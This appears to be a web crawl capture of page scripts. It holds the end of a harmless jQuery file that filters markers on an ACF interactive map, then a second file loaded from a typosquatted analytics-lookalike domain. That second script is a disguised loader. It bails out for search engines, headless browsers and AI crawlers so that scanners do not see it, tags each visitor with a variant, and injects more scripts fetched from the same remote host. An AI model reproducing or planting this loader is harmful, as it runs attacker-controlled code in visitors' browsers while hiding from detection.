            // Case: Multiple markers.
        } else{
            map.fitBounds( bounds );
        }
    }

    /**
     * filterMarkers
     *
     * Filters the markers based on user selection
     *
     * @param option
     * @param map
     */
    function filterMarkers(option, map) {
        if (option.checked) {
            showMarkers(option.value, map);
        }
        else {
            hideMarkers(option.value, map);
        }

    }

    /**
     * showMarkers
     *
     * Sets markers to visible
     *
     * @param category
     * @param map
     */
    function showMarkers(category, map) {
        for (let i = 0; i < map.markers.length; i++) {
            if ( map.markers[i].category === category ) {
                map.markers[i].setVisible(true);
            }
        }
    }

    /**
     * hideMarkers
     *
     * Sets markers to hidden
     *
     * @param category
     * @param map
     */
    function hideMarkers(category, map) {
        for (let i = 0; i < map.markers.length; i++) {
            if ( map.markers[i].category === category ) {
                map.markers[i].setVisible(false);
            }
        }
    }


    // Render maps on page load.
    $(document).ready(function(){
        $('.acf-map').each(function(){
            // Render map
            var map = initMap( $(this) );

            // Track & adjust checkboxes
            $('.interactive-map__filters input').change( function() {
                filterMarkers( this, map );

                if ( this.checked ) {
                    $(this).closest("label").addClass('map-filter__active');
                } else {
                    $(this).closest("label").removeClass('map-filter__active');
                }
            });
        });
    });

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="8f25792db899a44ee60339374fa69e74";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.56d27ac73217.js":"/ext.66e2f06818de.js");l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();